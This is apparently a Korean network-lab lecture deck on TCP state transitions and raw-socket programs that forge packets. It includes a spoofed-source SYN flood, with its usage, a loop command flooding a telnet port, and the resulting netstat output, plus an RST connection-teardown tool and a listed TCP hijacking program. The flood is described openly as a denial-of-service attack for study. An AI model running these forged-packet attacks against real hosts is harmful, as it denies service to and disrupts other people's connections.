Slide 1

TCP/IP Network Experimental Programming [TCP의 실험]
고 준 상
네트워크 실험실

Slide 2
목차[1]
TCP란
  TCP와 상태천이
  상태천이와 커넥션 연결 및 차단
TCP SYN프로그램
  tcp syn의 개요
  tcp syn의 사용방법
  tcp syn의 실행 예
  tcp syn의 처리흐름
  tcp syn 프로그램 리스트
  tcp syn 프로그램 리스트의 해설

Slide 3
목차[2]
TCP RST 프로그램
  tcp rst의 개요
  tcp rst의 사용방법
  tcp rst의 사용 예
  tcp rst 프로그램 리스트
  tcp rst 프로그램 리스트의 해설
TCP JACK 프로그램
  tcp jack의 개요
  tcp jack의 사용방법
  tcp jack의 사용 예
  tcp jack 프로그램 리스트
  tcp jack 프로그램 리스트의 해설

Slide 4

TCP와 상태천이[1]
TCP의 상태천이

Slide 5
TCP와 상태천이[2]
TCP의 상태표시
  netstat 명령어
  그 시점에서의 TCP커넥션정보나 상태천이정보표시
-FreeBSD –f inet –n(ip 주소나 port 번호를 숫자로)
-Linux –t 옵션

Slide 6
TCP와 상태천이[3]
FreeBSD –f inet –n
#netstat –f inet -n
Active Internet connectios
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp4 0 0 192.168.3.104.23 192.168.4.14:50212 TIME_WAIT
tcp4 0 0 192.168.3.104.23 192.168.0.7:64682 ESTABLISHED
tcp4 0 0 192.168.3.104.23 192.168.0.7:10427 ESTABLISHED
Proto : 사용프로토콜 tcp4=IPV4 , tcp6=IPV6
Recv-Q Send-Q : 송,수신버퍼에 저장되어 있는 패켓의 바이트수
Local Address : netstat을 실행한 호스트의 IP Address와 PORT번호
Foreign Address : 통신상대의 IP Address와 PORT번호
State : TCP상태 천이도내의 상태

Slide 7
TCP와 상태천이[4]
Linux –t 옵션
# netstat –tn
Active Internet connectios(w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 192.168.3.51:80 192.168.0.7:11680 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.104:32938 STABLISHED
tcp 0 0 192.168.3.51:80 192.168.4.14:50211 FIN_WAIT2
tcp 0 0 192.168.3.51:80 192.168.4.14:50212 FIN_WAIT2
tcp 0 1319 192.168.3.51:80 192.168.0.7:64682 ESTABLISHED
tcp 0 0 192.168.3.51:80 192.168.0.7:10427 TIME_WAIT
Proto : 사용프로토콜 tcp4=IPV4 , tcp6=IPV6
Recv-Q Send-Q : 송,수신버퍼에 저장되어 있는 패켓의 바이트수
Local Address : netstat을 실행한 호스트의 IP Address와 PORT번호
Foreign Address : 통신상대의 IP Address와 PORT번호
State : TCP상태 천이도내의 상태

Slide 8

TCP와 상태천이[5]
HP - UX
#netstat –inet -n

Slide 9

TCP와 상태천이[6]
HP - UX
#netstat –tn

Slide 10

상태천이와 커넥션 연결 및 차단[1]
TCP의 커넥션 연결

Slide 11
상태천이와 커넥션 연결 및 차단[2]
TCP의 커넥션 연결
  클라이언트 서버
  Connect call listen call
  Syn송신 CLOSED->LISTEN
  CLOSED->SYN_SENT SYN수신, Syn,ACK 송신
  Syn,ACK 수신 LISTEN->SYN_RCVD
  SYN_SENT->ESTABLISHED
  ACK송신 ACK수신
  SYN_RCVD-> ESTABLISHED
  커넥션 연결완료

Slide 12

상태천이와 커넥션 연결 및 차단[3]
TCP의 커넥션 차단

Slide 13
상태천이와 커넥션 연결 및 차단[4]
TCP의 커넥션 차단
  Active close(능동적차단) : 자발적으로 FIN 세그먼트를 보낸상태
  close system call우선 실행
  Passive close(수동적차단): 상대로부터 FIN 세그먼트를 받은상태
  능동 호스트A 수동 호스트B
  Close call
  FIN송신 FIN수신, ACK송신
  ESTABLISHED->FIN_WAIT1 ESTABLISHED->CLOSE_WAIT
  ACK수신,ACK송신 FIN송신
  FIN_WAIT1->FIN_WAIT2 CLOSE_WAIT->LAST ACK
  FIN수신 ACK수신
  FIN_WAIT2->TIME_WAIT LAST_ACK->CLOSED
  TIME OUT= 2MSL TCP통신종료
  TIME_WAIT->CLOSED
  TCP통신종료 ※ MSL(Maximum Segment Lifetime)

Slide 14

상태천이와 커넥션 연결 및 차단[5]
TCP 커넥션의 동시연결과 동시차단

Slide 15
상태천이와 커넥션 연결 및 차단[6]
TCP 커넥션의 동시연결과 동시차단
SYN_SENT -> SYN_RCVD
FIN_WAIT1 -> CLOSING
  커넥션 차단처리가 동시에 행해질때
  송신한 FIN에 대한 ACK가 돌아오기전에 FIN이도달한 경우

Slide 16
상태천이와 커넥션 연결 및 차단[7]
TCP 커넥션의 예외
  RST FLAG가 설정된 세그먼트가 보내질때
    LISTEN,SYN_RCVD일때 RST수신경우 LISTEN
  SYN_RCVD일때 RST수신경우 LISTEN
  그밖의 상태 일때 -> CLOSED

Slide 17
TCP SYN 의 개요[1]
호스트 A
192.168.3.51
호스트 B
192.168.3.104
가공호스트 C
192.168.3.99
SYN ,ACK세그먼트를
송신한다(동일Ethernet
세그먼트의경우에는 ARP
가 성공되지 않으면 송신할수 없다)
tcpsyn
SYN 세그먼트를 송신한다
①
②
Dst_ip 192.168.3.104
Dst_port 23
V : 4 HL : 5 TOS : TL:
Src_ip 192.168.3.99
ID :
0 F M FO :
Src_port 5000
TTL :
P : 6 CKSUM :
IP 헤더
SRC IP : 192. 168. 3.99
DST IP : 192. 168. 3.104
SRC PORT : 5000
DST PORT : 23
SEQ 1
ACK :
TCP 헤더
WIN :
CKSUM
URG :
그림 8.5 tcp syn의 동작개요

Slide 18
TCP SYN 의 개요[2]
TCP SYN의 개요
  임의의 IP Address , port를 향해서
  TCP SYN 세그먼트를 작성해서 송신
  Source IP Address, Source port도 임의의 값 지정가능
  동작개요
    SYN 세그먼트 수신서버 SYN , ACK
    보내기전의 PORT미존재시 송신안됨
    syn 세그먼트 대량송신
    [이이상 커넥션을 기다리지않음] 상태
    커넥션연결불능(일정시간)

Slide 19
TCP SYN 의 사용방법 , 실행예[1]
TCP SYN의 사용방법
  src_ip src_port 실제 존재시 통신불능
  WHY
  SYN 세그먼트 수신 호스트가 SYN,ACK 작성후
  RST 세그먼트를 보내므로 TCP커넥션 제거됨
TCP SYN의 실행예
tcp syn dst_ip dst_port src_ip src_port seq
./tcp syn 192.168.3.104 23 192.168.3.99 5000 1
dst_ip dst_port src_ip src_port seq

Slide 20
TCP SYN 실행 예[2]
TCP SYN 실행후 호스트B(FreeBSD)의 커넥션 상태
# netstat –f inet -n
Active Internet connectios
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp4 0 0 192.168.3.104.23 192.168.3.99.5000 SYN_RCVD
가공의 호스트C의 MAC 어드레스 획득불가로
되돌아온 ARP패킷만 Ethernet상에 흐름
ARP 모듈로부터 도달불능 통지 or
SYN,ACK 세그먼트 여러 번 재전송으로
통신불능 상태일때까지 계속 ->Dos공격의 일종

Slide 21
TCP SYN 실행 예[3]
대량의 TCP SYN 송신
#pert -e 'for($i=1; $1<254; $i++) (print "./tcpsyn 192.168.3.
51 23 192.168.3. $i 1/n")' /sh)
커넥션 수신큐가 꽉차서 얼마간의 간격을 비우지 않으면 tcp 커넥션 불가능

Slide 22
TCP SYN 실행 예[4]
대량의 TCP SYN 송신후 (Linux) 1/2
192.168.3.1
192.168. 3.2
실제 존재 address
# netstat -nt
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 192.168.3.51:23 192.168.3.3:3 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.4:4 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.5:5 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.6:6 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.7:7 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.8:8 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.9:9 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.10:10 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.11:11 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.13:13 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.14:14 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.15:15 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.16:16 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.17:17 SYN_RECV
192.168. 3.12
실제 존재 address

Slide 23
TCP SYN 실행 예[5]
대량의 TCP SYN 송신후 (Linux) 2/2
tcp 0 0 192.168.3.51:23 192.168.3.18:18 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.19:19 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.20:20 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.21:21 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.22:22 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.23:23 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.24:24 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.25:25 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.102:102 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.103:103 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.105:105 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.106:106 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.130:130 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.131:131 SYN_RECV
tcp 0 0 192.168.3.51:23 192.168.3.132:132 SYN_RECV
192.168. 3.104
실제 존재 address
커넥션 수신큐full

Slide 24
TCP SYN 의 처리흐름[1]
TCP SYN 함수구조도
make_tcp_header
(TCP헤더를 작성한다)
main
checksum
make_ip_header
(IP헤더를 작성한다)
그림 8.6 tcpsyn의 함수구조도

Slide 25
TCP SYN 의 처리흐름[2]
TCP SYN 함수구조도
시작
송신용 RAW소켓을 연다
송신패킷 작성시:
상위층부터 순서대로 작성
명령어 인수로부터
헤더로 설정된 값을 꺼낸다
TCP헤더를 작성
make_tcp_header
IP헤더를 작성
make_ip_header
수신패킷 처리시:
하위층부터 순서대로 해석
패킷의 송신
(sendto)
소켓을 닫는다
(close)
종료
그림 8.7 tcp syn의 처리흐름

Slide 26

TCP SYN 프로그램 리스트의 해설[1]

Slide 27
TCP SYN 프로그램 리스트의 해설[2]
IP 헤더, TCP 헤더 ,애플리케이션 데이터를 모듈로 가진
packet_tcp구조체 정의
packet_tcp구조체에 data저장
패킷송신
  packet _tcp구조체 선언 44~48
  44 struct packet_tcp{
  45 struct ip ip;
  46 struct tcphdr tcp
  47 u_char data[MAXDATA]
  48 };
  변수선언 57
  57 struct packet_tcp send; /* 송신 TCP 패킷 */

Slide 28
TCP SYN 프로그램 리스트의 해설[3]
  Raw 소켓 open 78~81
  77 /* RAW 소켓의 오픈 */
  78 if ((s=socket(AF_INET, SOCK_RAW, IPPROTO_RAW))<0) {
  79 perror("socket(SOCK_RAW)");
  80 exit(EXIT_FAILURE);
  81 }
  Raw 소켓설정변경 IP헤더 작성 84~87
  83 /* IP 헤더를 스스로 작성 */
  84 if (setsockopt(s, IPPROTO_IP,IP_HDRINCL,&on, sizeof(on))<0) {
  85 perror("setsockopt(IPPROTO_IP, IP_HDRINCL)");
  86 exit(EXIT_FAILURE);
  87 }

Slide 29
TCP SYN 프로그램 리스트의 해설[4]
  명령어 인수에 옵션으로 설정된 값 선별 90~99
  89 /* 헤더값 설정 */
  90 memset((char *) &dest, 0, sizeof(dest));
  91 dest.sin_family = AF_INET;
  92 dst_ip = dest.sin_addr.s_addr = inet_addr(argv[DST_IP]);
  93 src_ip=inet_addr(argv[SRC_IP]);
  94 sscanf(argv[DST_PORT], "%hu", &dst_port);
  95 sscanf(argv[SRC_PORT], "%hu", &src_port);
  96 sscanf(argv[SEQ], "%ul", &seq);
  97 ack=0;
  98 datalen = 0;
  99 iplen =datalen + sizeof(send.ip) + sizeof(send.tcp);
  Src IP Address설정 93
  93 src_ip=inet_addr(argv[SRC_IP]);

Slide 30
TCP SYN 프로그램 리스트의 해설[5]
  Tcp 헤더작성 103
  103 make_tcp_header(&send,src_ip,src_port, dst_ip, dst_port, seq, ack, datalen);
  IP 헤더작성 104
  104 make_ip_header(&(send.ip) ,src_ip, dst_ip, iplen);
  패킷송신 110~114
  108 /* SYN 패킷 송신 */
  109 printf("SYN send to %s. \n", argv[DST_IP]);
  110 if (sendto(s, (char *) &send, iplen, 0, (struct sockaddr *) &dest,
  111 sizeof(dest)) < 0) {
  112 perror("sendto")
  113 exit(EXIT_FAILURE);
  114 }

Slide 31
TCP SYN 프로그램 리스트의 해설[6]
패킷송신 110~114
  Make_tcp_header함수는 IP헤더의 선두 어드레스를 인수로 수수
  because
  1) 체크섬을 없앤 TCP헤더 작성후에
  2) IP헤더의 최후 8비트의 영역에 tcp의사헤더를 작성
  3) 체크섬계산
  tcp의사 헤더는 체크섬의 계산에만 이용
    때문에 tcp헤더 작성후에 make_Ip_address함수에서 IP헤더작성시
    Tcp 의사헤더의 영역을 적어서 IP address작성

Slide 32
TCP RST의 개요 , 사용방법
Tcp rst의 개요
  TCP RST를 송신하는 프로그램
  ESTABLISHED 상태의 TCP커넥션 강제차단
Tcp rst의 사용방법
tcp rst dst_ip dst_port src_ip src_port seq ack

Slide 33
